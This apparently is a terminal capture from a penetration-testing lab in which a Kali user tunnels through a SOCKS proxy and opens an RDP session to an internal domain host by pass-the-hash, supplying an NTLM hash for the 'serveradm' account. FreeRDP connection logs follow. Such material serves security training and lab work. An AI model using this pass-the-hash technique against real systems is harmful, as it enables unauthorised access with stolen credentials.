 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains xfreerdp /v:172.16.1.52 /u:serveradm /d:white-bird.local /pth:72F0EEFCC213EA8F350773B831CF2C9C /dynamic-resolution /timeout:30000
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:3389  ...  OK
[13:13:32:675] [466531:466533] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[13:13:32:675] [466531:466533] [WARN][com.freerdp.crypto] - CN = web02.white-bird.local
[13:13:55:731] [466531:466533] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[13:13:55:731] [466531:466533] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[13:13:55:756] [466531:466533] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[13:13:55:756] [466531:466533] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[13:13:55:756] [466531:466533] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
[13:13:57:418] [466531:466533] [WARN][com.freerdp.client.x11] - xf_lock_x11_:   [1] recursive lock from xf_process_x_events
[13:13:57:440] [466531:466533] [WARN][com.freerdp.client.x11] - xf_lock_x11_:   [1] recursive lock from xf_process_x_events
[13:13:57:459] [466531:466533] [WARN][com.freerdp.client.x11] - xf_lock_x11_:   [1] recursive lock from xf_process_x_events